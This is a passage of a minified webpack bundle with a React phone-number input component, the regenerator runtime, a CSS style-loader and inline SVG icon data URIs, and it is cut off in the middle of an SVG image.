A=t.state,e=A.preferredCountries,o=A.highlightCountryIndex,r=A.showDropdown,i=A.searchValue,a=t.props,s=a.disableDropdown,l=a.prefix,c=t.props,u=c.enableSearch,d=c.searchNotFound,p=c.disableSearchIcon,f=c.searchClass,g=c.searchStyle,h=c.searchPlaceholder,v=c.autocompleteSearch,y=t.getSearchFilteredCountries().map((function(A,e){var n=o===e,r=E()({country:!0,preferred:"us"===A.iso2||"gb"===A.iso2,active:"us"===A.iso2,highlight:n}),i="flag ".concat(A.iso2);return m.a.createElement("li",Object.assign({ref:function(A){return t["flag_no_".concat(e)]=A},key:"flag_no_".concat(e),"data-flag-key":"flag_no_".concat(e),className:r,"data-dial-code":"1",tabIndex:s?"-1":"0","data-country-code":A.iso2,onClick:function(e){return t.handleFlagItemClick(A,e)},role:"option"},n?{"aria-selected":!0}:{}),m.a.createElement("div",{className:i}),m.a.createElement("span",{className:"country-name"},t.getDropdownCountryName(A)),m.a.createElement("span",{className:"dial-code"},A.format?t.formatNumber(A.dialCode,A):l+A.dialCode))})),b=m.a.createElement("li",{key:"dashes",className:"divider"});e.length>0&&(!u||u&&!i.trim())&&y.splice(e.length,0,b);var w=E()(n({"country-list":!0,hide:!r},t.props.dropdownClass,!0));return m.a.createElement("ul",{ref:function(A){return!u&&A&&A.focus(),t.dropdownRef=A},className:w,style:t.props.dropdownStyle,role:"listbox",tabIndex:"0"},u&&m.a.createElement("li",{className:E()(n({search:!0},f,f))},!p&&m.a.createElement("span",{className:E()(n({"search-emoji":!0},"".concat(f,"-emoji"),f)),role:"img","aria-label":"Magnifying glass"},"🔎"),m.a.createElement("input",{className:E()(n({"search-box":!0},"".concat(f,"-box"),f)),style:g,type:"search",placeholder:h,autoFocus:!0,autoComplete:v?"on":"off",value:i,onChange:t.handleSearchChange})),y.length>0?y:m.a.createElement("li",{className:"no-entries-message"},m.a.createElement("span",null,d)))};var l,p=new j(A.enableAreaCodes,A.enableTerritories,A.regions,A.onlyCountries,A.preferredCountries,A.excludeCountries,A.preserveOrder,A.masks,A.priority,A.areaCodes,A.localization,A.prefix,A.defaultMask,A.alwaysDefaultMask),f=p.onlyCountries,g=p.preferredCountries,v=p.hiddenAreaCodes,b=A.value?A.value.replace(/\D/g,""):"";l=A.disableInitialCountryGuess?0:b.length>1?t.guessSelectedCountry(b.substring(0,6),A.country,f,v)||0:A.country&&f.find((function(e){return e.iso2==A.country}))||0;var x,_=b.length<2&&l&&!C()(b,l.dialCode)?l.dialCode:"";x=""===b&&0===l?"":t.formatNumber((A.disableCountryCode?"":_)+b,l.name?l:void 0);var k=f.findIndex((function(A){return A==l}));return t.state={showDropdown:A.showDropdown,formattedNumber:x,onlyCountries:f,preferredCountries:g,hiddenAreaCodes:v,selectedCountry:l,highlightCountryIndex:k,queryString:"",freezeSelection:!1,debouncedQueryStingSearcher:h()(t.searchCountry,250),searchValue:""},t}var t;return function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&p(A,e)}(e,A),(t=[{key:"componentDidMount",value:function(){document.addEventListener&&this.props.enableClickOutside&&document.addEventListener("mousedown",this.handleClickOutside),this.props.onMount&&this.props.onMount(this.state.formattedNumber.replace(/[^0-9]+/g,""),this.getCountryData(),this.state.formattedNumber)}},{key:"componentWillUnmount",value:function(){document.removeEventListener&&this.props.enableClickOutside&&document.removeEventListener("mousedown",this.handleClickOutside)}},{key:"componentDidUpdate",value:function(A,e,t){A.country!==this.props.country?this.updateCountry(this.props.country):A.value!==this.props.value&&this.updateFormattedNumber(this.props.value)}},{key:"updateFormattedNumber",value:function(A){if(null===A)return this.setState({selectedCountry:0,formattedNumber:""});var e=this.state,t=e.onlyCountries,n=e.selectedCountry,o=e.hiddenAreaCodes,r=this.props,i=r.country,a=r.prefix;if(""===A)return this.setState({selectedCountry:n,formattedNumber:""});var s,l,c=A.replace(/\D/g,"");if(n&&C()(A,a+n.dialCode))l=this.formatNumber(c,n),this.setState({formattedNumber:l});else{var u=(s=this.props.disableCountryGuess?n:this.guessSelectedCountry(c.substring(0,6),i,t,o)||n)&&C()(c,a+s.dialCode)?s.dialCode:"";l=this.formatNumber((this.props.disableCountryCode?"":u)+c,s||void 0),this.setState({selectedCountry:s,formattedNumber:l})}}},{key:"render",value:function(){var A,e,t,o=this,r=this.state,i=r.onlyCountries,a=r.selectedCountry,s=r.showDropdown,l=r.formattedNumber,c=r.hiddenAreaCodes,u=this.props,d=u.disableDropdown,p=u.renderStringAsFlag,f=u.isValid,g=u.defaultErrorMessage,h=u.specialLabel;if("boolean"==typeof f)e=f;else{var v=f(l.replace(/\D/g,""),a,i,c);"boolean"==typeof v?!1===(e=v)&&(t=g):(e=!1,t=v)}var y=E()((n(A={},this.props.containerClass,!0),n(A,"react-tel-input",!0),A)),b=E()({arrow:!0,up:s}),w=E()(n({"form-control":!0,"invalid-number":!e,open:s},this.props.inputClass,!0)),x=E()({"selected-flag":!0,open:s}),C=E()(n({"flag-dropdown":!0,"invalid-number":!e,open:s},this.props.buttonClass,!0)),_="flag ".concat(a&&a.iso2);return m.a.createElement("div",{className:"".concat(y," ").concat(this.props.className),style:this.props.style||this.props.containerStyle,onKeyDown:this.handleKeydown},h&&m.a.createElement("div",{className:"special-label"},h),t&&m.a.createElement("div",{className:"invalid-number-message"},t),m.a.createElement("input",Object.assign({className:w,style:this.props.inputStyle,onChange:this.handleInput,onClick:this.handleInputClick,onDoubleClick:this.handleDoubleClick,onFocus:this.handleInputFocus,onBlur:this.handleInputBlur,onCopy:this.handleInputCopy,value:l,onKeyDown:this.handleInputKeyDown,placeholder:this.props.placeholder,disabled:this.props.disabled,type:"tel"},this.props.inputProps,{ref:function(A){o.numberInputRef=A,"function"==typeof o.props.inputProps.ref?o.props.inputProps.ref(A):"object"==typeof o.props.inputProps.ref&&(o.props.inputProps.ref.current=A)}})),m.a.createElement("div",{className:C,style:this.props.buttonStyle,ref:function(A){return o.dropdownContainerRef=A}},p?m.a.createElement("div",{className:x},p):m.a.createElement("div",{onClick:d?void 0:this.handleFlagDropdownClick,className:x,title:a?"".concat(a.localName||a.name,": + ").concat(a.dialCode):"",tabIndex:d?"-1":"0",role:"button","aria-haspopup":"listbox","aria-expanded":!!s||void 0},m.a.createElement("div",{className:_},!d&&m.a.createElement("div",{className:b}))),s&&this.getCountryDropdownList()))}}])&&function(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}(e.prototype,t),e}(m.a.Component);T.defaultProps={country:"",value:"",onlyCountries:[],preferredCountries:[],excludeCountries:[],placeholder:"1 (702) 123-4567",searchPlaceholder:"search",searchNotFound:"No entries to show",flagsImagePath:"./flags.png",disabled:!1,containerStyle:{},inputStyle:{},buttonStyle:{},dropdownStyle:{},searchStyle:{},containerClass:"",inputClass:"",buttonClass:"",dropdownClass:"",searchClass:"",className:"",autoFormat:!0,enableAreaCodes:!1,enableTerritories:!1,disableCountryCode:!1,disableDropdown:!1,enableLongNumbers:!1,countryCodeEditable:!0,enableSearch:!1,disableSearchIcon:!1,disableInitialCountryGuess:!1,disableCountryGuess:!1,regions:"",inputProps:{},localization:{},masks:null,priority:null,areaCodes:null,preserveOrder:[],defaultMask:"... ... ... ... ..",alwaysDefaultMask:!1,prefix:"+",copyNumbersOnly:!0,renderStringAsFlag:"",autocompleteSearch:!1,jumpCursorToEnd:!0,enableAreaCodeStretch:!1,enableClickOutside:!0,showDropdown:!1,isValid:!0,defaultErrorMessage:"",specialLabel:"Phone",onEnterKeyPress:null,keys:{UP:38,DOWN:40,RIGHT:39,LEFT:37,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9}},e.default=T}])},5666:function(A){var e=function(A){"use strict";var e,t=Object.prototype,n=t.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function s(A,e,t){return Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}),A[e]}try{s({},"")}catch(A){s=function(A,e,t){return A[e]=t}}function l(A,e,t,n){var o=e&&e.prototype instanceof g?e:g,r=Object.create(o.prototype),i=new I(n||[]);return r._invoke=function(A,e,t){var n=u;return function(o,r){if(n===p)throw new Error("Generator is already running");if(n===f){if("throw"===o)throw r;return B()}for(t.method=o,t.arg=r;;){var i=t.delegate;if(i){var a=E(i,t);if(a){if(a===m)continue;return a}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if(n===u)throw n=f,t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);n=p;var s=c(A,e,t);if("normal"===s.type){if(n=t.done?f:d,s.arg===m)continue;return{value:s.arg,done:t.done}}"throw"===s.type&&(n=f,t.method="throw",t.arg=s.arg)}}}(A,t,i),r}function c(A,e,t){try{return{type:"normal",arg:A.call(e,t)}}catch(A){return{type:"throw",arg:A}}}A.wrap=l;var u="suspendedStart",d="suspendedYield",p="executing",f="completed",m={};function g(){}function h(){}function v(){}var y={};s(y,r,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(D([])));w&&w!==t&&n.call(w,r)&&(y=w);var x=v.prototype=g.prototype=Object.create(y);function C(A){["next","throw","return"].forEach((function(e){s(A,e,(function(A){return this._invoke(e,A)}))}))}function _(A,e){function t(o,r,i,a){var s=c(A[o],A,r);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&n.call(u,"__await")?e.resolve(u.__await).then((function(A){t("next",A,i,a)}),(function(A){t("throw",A,i,a)})):e.resolve(u).then((function(A){l.value=A,i(l)}),(function(A){return t("throw",A,i,a)}))}a(s.arg)}var o;this._invoke=function(A,n){function r(){return new e((function(e,o){t(A,n,e,o)}))}return o=o?o.then(r,r):r()}}function E(A,t){var n=A.iterator[t.method];if(n===e){if(t.delegate=null,"throw"===t.method){if(A.iterator.return&&(t.method="return",t.arg=e,E(A,t),"throw"===t.method))return m;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=c(n,A.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,m;var r=o.arg;return r?r.done?(t[A.resultName]=r.value,t.next=A.nextLoc,"return"!==t.method&&(t.method="next",t.arg=e),t.delegate=null,m):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,m)}function k(A){var e={tryLoc:A[0]};1 in A&&(e.catchLoc=A[1]),2 in A&&(e.finallyLoc=A[2],e.afterLoc=A[3]),this.tryEntries.push(e)}function O(A){var e=A.completion||{};e.type="normal",delete e.arg,A.completion=e}function I(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(k,this),this.reset(!0)}function D(A){if(A){var t=A[r];if(t)return t.call(A);if("function"==typeof A.next)return A;if(!isNaN(A.length)){var o=-1,i=function t(){for(;++o<A.length;)if(n.call(A,o))return t.value=A[o],t.done=!1,t;return t.value=e,t.done=!0,t};return i.next=i}}return{next:B}}function B(){return{value:e,done:!0}}return h.prototype=v,s(x,"constructor",v),s(v,"constructor",h),h.displayName=s(v,a,"GeneratorFunction"),A.isGeneratorFunction=function(A){var e="function"==typeof A&&A.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},A.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,v):(A.__proto__=v,s(A,a,"GeneratorFunction")),A.prototype=Object.create(x),A},A.awrap=function(A){return{__await:A}},C(_.prototype),s(_.prototype,i,(function(){return this})),A.AsyncIterator=_,A.async=function(e,t,n,o,r){void 0===r&&(r=Promise);var i=new _(l(e,t,n,o),r);return A.isGeneratorFunction(t)?i:i.next().then((function(A){return A.done?A.value:i.next()}))},C(x),s(x,a,"Generator"),s(x,r,(function(){return this})),s(x,"toString",(function(){return"[object Generator]"})),A.keys=function(A){var e=[];for(var t in A)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in A)return t.value=n,t.done=!1,t}return t.done=!0,t}},A.values=D,I.prototype={constructor:I,reset:function(A){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!A)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=e)},stop:function(){this.done=!0;var A=this.tryEntries[0].completion;if("throw"===A.type)throw A.arg;return this.rval},dispatchException:function(A){if(this.done)throw A;var t=this;function o(n,o){return a.type="throw",a.arg=A,t.next=n,o&&(t.method="next",t.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(s&&l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(A,e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===A||"continue"===A)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=A,i.arg=e,r?(this.method="next",this.next=r.finallyLoc,m):this.complete(i)},complete:function(A,e){if("throw"===A.type)throw A.arg;return"break"===A.type||"continue"===A.type?this.next=A.arg:"return"===A.type?(this.rval=this.arg=A.arg,this.method="return",this.next="end"):"normal"===A.type&&e&&(this.next=e),m},finish:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.finallyLoc===A)return this.complete(t.completion,t.afterLoc),O(t),m}},catch:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.tryLoc===A){var n=t.completion;if("throw"===n.type){var o=n.arg;O(t)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(A,t,n){return this.delegate={iterator:D(A),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=e),m}},A}(A.exports);try{regeneratorRuntime=e}catch(A){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},3379:function(A,e,t){"use strict";var n,o=function(){var A={};return function(e){if(void 0===A[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(A){t=null}A[e]=t}return A[e]}}(),r=[];function i(A){for(var e=-1,t=0;t<r.length;t++)if(r[t].identifier===A){e=t;break}return e}function a(A,e){for(var t={},n=[],o=0;o<A.length;o++){var a=A[o],s=e.base?a[0]+e.base:a[0],l=t[s]||0,c="".concat(s," ").concat(l);t[s]=l+1;var u=i(c),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==u?(r[u].references++,r[u].updater(d)):r.push({identifier:c,updater:m(d,e),references:1}),n.push(c)}return n}function s(A){var e=document.createElement("style"),n=A.attributes||{};if(void 0===n.nonce){var r=t.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(A){e.setAttribute(A,n[A])})),"function"==typeof A.insert)A.insert(e);else{var i=o(A.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(e)}return e}var l,c=(l=[],function(A,e){return l[A]=e,l.filter(Boolean).join("\n")});function u(A,e,t,n){var o=t?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(A.styleSheet)A.styleSheet.cssText=c(e,o);else{var r=document.createTextNode(o),i=A.childNodes;i[e]&&A.removeChild(i[e]),i.length?A.insertBefore(r,i[e]):A.appendChild(r)}}function d(A,e,t){var n=t.css,o=t.media,r=t.sourceMap;if(o?A.setAttribute("media",o):A.removeAttribute("media"),r&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),A.styleSheet)A.styleSheet.cssText=n;else{for(;A.firstChild;)A.removeChild(A.firstChild);A.appendChild(document.createTextNode(n))}}var p=null,f=0;function m(A,e){var t,n,o;if(e.singleton){var r=f++;t=p||(p=s(e)),n=u.bind(null,t,r,!1),o=u.bind(null,t,r,!0)}else t=s(e),n=d.bind(null,t,e),o=function(){!function(A){if(null===A.parentNode)return!1;A.parentNode.removeChild(A)}(t)};return n(A),function(e){if(e){if(e.css===A.css&&e.media===A.media&&e.sourceMap===A.sourceMap)return;n(A=e)}else o()}}A.exports=function(A,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=(void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n));var t=a(A=A||[],e);return function(A){if(A=A||[],"[object Array]"===Object.prototype.toString.call(A)){for(var n=0;n<t.length;n++){var o=i(t[n]);r[o].references--}for(var s=a(A,e),l=0;l<t.length;l++){var c=i(t[l]);0===r[c].references&&(r[c].updater(),r.splice(c,1))}t=s}}}},2672:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M0.646447 3.64645C0.451185 3.84171 0.451185 4.15829 0.646447 4.35355L3.82843 7.53553C4.02369 7.7308 4.34027 7.7308 4.53553 7.53553C4.7308 7.34027 4.7308 7.02369 4.53553 6.82843L1.70711 4L4.53553 1.17157C4.7308 0.976311 4.7308 0.659728 4.53553 0.464466C4.34027 0.269204 4.02369 0.269204 3.82843 0.464466L0.646447 3.64645ZM2 3.5H1V4.5H2V3.5Z' fill='black'/%3e %3c/svg%3e"},6345:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.35355 4.35355C4.54882 4.15829 4.54882 3.84171 4.35355 3.64645L1.17157 0.464466C0.976311 0.269204 0.659728 0.269204 0.464466 0.464466C0.269204 0.659728 0.269204 0.976311 0.464466 1.17157L3.29289 4L0.464466 6.82843C0.269204 7.02369 0.269204 7.34027 0.464466 7.53553C0.659728 7.7308 0.976311 7.7308 1.17157 7.53553L4.35355 4.35355ZM3 4.5H4V3.5L3 3.5L3 4.5Z' fill='black'/%3e %3c/svg%3e"},7720:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='17' height='17' viewBox='0 0 17 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41212 0C4.76022 0 5.04242 0.282199 5.04242 0.630303V1.26061H11.3454V0.630303C11.3454 0.282199 11.6277 0 11.9758 0C12.3238 0 12.6061 0.282199 12.6061 0.630303V1.26061H14.497C15.5412 1.26061 16.3879 2.10719 16.3879 3.15151V14.497C16.3879 15.5412 15.5412 16.3879 14.497 16.3879H1.89091C0.846585 16.3879 0 15.5412 0 14.497V3.15151C0 2.10719 0.846585 1.26061 1.89091 1.26061H3.78182V0.630303C3.78182 0.282199 4.06402 0 4.41212 0ZM11.3454 2.52121V3.15151C11.3454 3.49962 11.6277 3.78182 11.9758 3.78182C12.3238 3.78182 12.6061 3.49962 12.6061 3.15151V2.52121H14.497C14.845 2.52121 15.1273 2.80341 15.1273 3.15151V5.04242H1.26061V3.15151C1.26061 2.80341 1.5428 2.52121 1.89091 2.52121H3.78182V3.15151C3.78182 3.49962 4.06402 3.78182 4.41212 3.78182C4.76022 3.78182 5.04242 3.49962 5.04242 3.15151V2.52121H11.3454ZM1.26061 6.30303V14.497C1.26061 14.845 1.5428 15.1273 1.89091 15.1273H14.497C14.845 15.1273 15.1273 14.845 15.1273 14.497V6.30303H1.26061ZM7.56363 8.19394C7.56363 7.84583 7.84583 7.56363 8.19394 7.56363C8.54204 7.56363 8.82424 7.84583 8.82424 8.19394C8.82424 8.54204 8.54204 8.82424 8.19394 8.82424C7.84583 8.82424 7.56363 8.54204 7.56363 8.19394ZM10.7151 7.56363C10.367 7.56363 10.0848 7.84583 10.0848 8.19394C10.0848 8.54204 10.367 8.82424 10.7151 8.82424C11.0632 8.82424 11.3454 8.54204 11.3454 8.19394C11.3454 7.84583 11.0632 7.56363 10.7151 7.56363ZM12.6061 8.19394C12.6061 7.84583 12.8883 7.56363 13.2364 7.56363C13.5844 7.56363 13.8667 7.84583 13.8667 8.19394C13.8667 8.54204 13.5844 8.82424 13.2364 8.82424C12.8883 8.82424 12.6061 8.54204 12.6061 8.19394ZM13.2364 10.0848C12.8883 10.0848 12.6061 10.367 12.6061 10.7151C12.6061 11.0632 12.8883 11.3454 13.2364 11.3454C13.5844 11.3454 13.8667 11.0632 13.8667 10.7151C13.8667 10.367 13.5844 10.0848 13.2364 10.0848ZM10.0848 10.7151C10.0848 10.367 10.367 10.0848 10.7151 10.0848C11.0632 10.0848 11.3454 10.367 11.3454 10.7151C11.3454 11.0632 11.0632 11.3454 10.7151 11.3454C10.367 11.3454 10.0848 11.0632 10.0848 10.7151ZM8.19394 10.0848C7.84583 10.0848 7.56363 10.367 7.56363 10.7151C7.56363 11.0632 7.84583 11.3454 8.19394 11.3454C8.54204 11.3454 8.82424 11.0632 8.82424 10.7151C8.82424 10.367 8.54204 10.0848 8.19394 10.0848ZM5.04242 10.7151C5.04242 10.367 5.32462 10.0848 5.67272 10.0848C6.02083 10.0848 6.30303 10.367 6.30303 10.7151C6.30303 11.0632 6.02083 11.3454 5.67272 11.3454C5.32462 11.3454 5.04242 11.0632 5.04242 10.7151ZM3.15151 10.0848C2.80341 10.0848 2.52121 10.367 2.52121 10.7151C2.52121 11.0632 2.80341 11.3454 3.15151 11.3454C3.49962 11.3454 3.78182 11.0632 3.78182 10.7151C3.78182 10.367 3.49962 10.0848 3.15151 10.0848ZM2.52121 13.2364C2.52121 12.8883 2.80341 12.6061 3.15151 12.6061C3.49962 12.6061 3.78182 12.8883 3.78182 13.2364C3.78182 13.5844 3.49962 13.8667 3.15151 13.8667C2.80341 13.8667 2.52121 13.5844 2.52121 13.2364ZM5.67272 12.6061C5.32462 12.6061 5.04242 12.8883 5.04242 13.2364C5.04242 13.5844 5.32462 13.8667 5.67272 13.8667C6.02083 13.8667 6.30303 13.5844 6.30303 13.2364C6.30303 12.8883 6.02083 12.6061 5.67272 12.6061ZM7.56363 13.2364C7.56363 12.8883 7.84583 12.6061 8.19394 12.6061C8.54204 12.6061 8.82424 12.8883 8.82424 13.2364C8.82424 13.5844 8.54204 13.8667 8.19394 13.8667C7.84583 13.8667 7.56363 13.5844 7.56363 13.2364ZM10.7151 12.6061C10.367 12.6061 10.0848 12.8883 10.0848 13.2364C10.0848 13.5844 10.367 13.8667 10.7151 13.8667C11.0632 13.8667 11.3454 13.5844 11.3454 13.2364C11.3454 12.8883 11.0632 12.6061 10.7151 12.6061Z' fill='black'/%3e %3c/svg%3e"},2089:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M6 0C4.81331 0 3.65328 0.351894 2.66658 1.01118C1.67989 1.67047 0.910851 2.60754 0.456725 3.7039C0.0025997 4.80025 -0.11622 6.00665 0.115291 7.17054C0.346802 8.33443 0.918247 9.40352 1.75736 10.2426C2.59648 11.0818 3.66557 11.6532 4.82946 11.8847C5.99335 12.1162 7.19975 11.9974 8.2961 11.5433C9.39246 11.0891 10.3295 10.3201 10.9888 9.33342C11.6481 8.34672 12 7.18669 12 6C11.9982 4.40924 11.3655 2.88415 10.2407 1.75931C9.11585 0.634478 7.59076 0.00176915 6 0ZM6 10.8C5.05065 10.8 4.12262 10.5185 3.33326 9.99105C2.54391 9.46362 1.92868 8.71396 1.56538 7.83688C1.20208 6.95979 1.10702 5.99467 1.29223 5.06357C1.47744 4.13246 1.9346 3.27718 2.60589 2.60589C3.27718 1.93459 4.13246 1.47744 5.06357 1.29223C5.99468 1.10702 6.9598 1.20208 7.83688 1.56538C8.71397 1.92868 9.46362 2.54391 9.99105 3.33326C10.5185 4.12262 10.8 5.05065 10.8 6C10.7985 7.27259 10.2924 8.49264 9.3925 9.3925C8.49265 10.2924 7.27259 10.7985 6 10.8ZM6 5.7C5.84087 5.7 5.68826 5.76321 5.57574 5.87573C5.46322 5.98826 5.4 6.14087 5.4 6.3V8.1C5.4 8.25913 5.46322 8.41174 5.57574 8.52426C5.68826 8.63678 5.84087 8.7 6 8.7C6.15913 8.7 6.31174 8.63678 6.42427 8.52426C6.53679 8.41174 6.6 8.25913 6.6 8.1V6.3C6.6 6.14087 6.53679 5.98826 6.42427 5.87573C6.31174 5.76321 6.15913 5.7 6 5.7ZM6 3.3C5.85167 3.3 5.70666 3.34399 5.58332 3.4264C5.45999 3.50881 5.36386 3.62594 5.30709 3.76299C5.25033 3.90003 5.23547 4.05083 5.26441 4.19632C5.29335 4.3418 5.36478 4.47544 5.46967 4.58033C5.57456 4.68522 5.7082 4.75665 5.85368 4.78559C5.99917 4.81453 6.14997 4.79967 6.28701 4.74291C6.42406 4.68614 6.54119 4.59001 6.6236 4.46668C6.70602 4.34334 6.75 4.19833 6.75 4.05C6.75 3.85109 6.67098 3.66032 6.53033 3.51967C6.38968 3.37902 6.19891 3.3 6 3.3Z' fill='%235F5F5F'/%3e %3c/svg%3e"},2298:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='10' height='15' viewBox='0 0 10 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.99998 0C2.23926 0 -2.15607e-05 2.35125 -2.15607e-05 5.25C-2.15607e-05 9.1875 4.99998 15 4.99998 15C4.99998 15 9.99998 9.1875 9.99998 5.25C9.99998 2.35125 7.76069 0 4.99998 0ZM4.99998 7.125C4.01426 7.125 3.21426 6.285 3.21426 5.25C3.21426 4.215 4.01426 3.375 4.99998 3.375C5.98569 3.375 6.78569 4.215 6.78569 5.25C6.78569 6.285 5.98569 7.125 4.99998 7.125Z' fill='black'/%3e %3c/svg%3e"},338:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.00409 0C4.04399 0 0 4.03826 0 8.99755C0 13.9568 4.04481 18 9.00409 18C13.9634 18 18 13.9568 18 8.99755C18 4.03826 13.9634 0 9.00409 0ZM9.00409 1.63592C9.97121 1.6343 10.9291 1.82362 11.8229 2.19303C12.7167 2.56243 13.5288 3.10465 14.2126 3.78858C14.8964 4.47252 15.4384 5.28471 15.8076 6.17858C16.1768 7.07246 16.3659 8.03043 16.3641 8.99755C16.366 9.96493 16.177 10.9232 15.8079 11.8174C15.4388 12.7116 14.8968 13.5241 14.2131 14.2085C13.5294 14.8928 12.7173 15.4355 11.8234 15.8054C10.9296 16.1753 9.97147 16.3652 9.00409 16.3641C8.03629 16.3653 7.07777 16.1755 6.18339 15.8058C5.28901 15.436 4.47636 14.8935 3.79194 14.2092C3.10753 13.525 2.56481 12.7124 2.19484 11.8181C1.82488 10.9238 1.63495 9.96534 1.63592 8.99755C1.63592 4.92248 4.92902 1.63592 9.00409 1.63592ZM8.991 3.26038C8.88289 3.26144 8.77605 3.28393 8.67668 3.32653C8.57731 3.36914 8.48737 3.43103 8.41207 3.50861C8.33676 3.5862 8.27759 3.67795 8.23796 3.77855C8.19834 3.87914 8.17906 3.9866 8.18122 4.0947V8.99755C8.18167 9.10518 8.20337 9.21167 8.24505 9.31091C8.28674 9.41014 8.34761 9.50017 8.42416 9.57584L11.696 12.8493C11.7717 12.9272 11.8621 12.9892 11.962 13.0318C12.0619 13.0743 12.1693 13.0966 12.2779 13.0972C12.3865 13.0978 12.4941 13.0768 12.5945 13.0354C12.6949 12.994 12.786 12.933 12.8626 12.856C12.9392 12.779 12.9997 12.6875 13.0405 12.5869C13.0813 12.4863 13.1017 12.3785 13.1005 12.2699C13.0993 12.1614 13.0764 12.0541 13.0333 11.9544C12.9902 11.8548 12.9276 11.7647 12.8493 11.6894L9.81878 8.65891V4.0947C9.82098 3.98509 9.80112 3.87615 9.76038 3.77436C9.71964 3.67257 9.65886 3.58001 9.58164 3.50218C9.50442 3.42435 9.41234 3.36284 9.31088 3.3213C9.20941 3.27976 9.10063 3.25905 8.991 3.26038Z' fill='black'/%3e %3c/svg%3e"},2354:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='755' height='636' viewBox='0 0 755 636' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e %3cmask id='mask0_122_76' style='mask-type:alpha' maskUnits='userSpaceOnUse' x='0' y='0' width='755' height='636'%3e %3crect y='0.179688' width='755' height='635.396' fill='url(%23pattern0)'/%3e %3c/mask%3e %3cg mask='url(%23mask0_122_76)'%3e %3crect x='-119.59' y='-96.9995' width='1054.01' height='897.03' fill='%23281A1A'/%3e %3c/g%3e %3cdefs%3e %3cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='1' height='1'%3e %3cuse xlink:href='%23image0_122_76' transform='translate(0 -0.0090999) scale(0.000282247 0.000335375)'/%3e %3c/pattern%3e %3cimage id='image0_122_76' width='3543' height='3036' 